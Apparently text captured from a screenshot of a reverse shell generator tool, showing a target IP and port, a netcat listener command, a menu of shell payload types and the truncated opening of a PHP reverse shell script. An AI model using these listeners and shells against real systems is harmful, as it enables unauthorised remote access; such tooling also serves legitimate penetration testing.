 Reverse Shell Generator
IP & Port
IP
10.13.0.185
Port
4444
+1
Listener
Advanced
nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(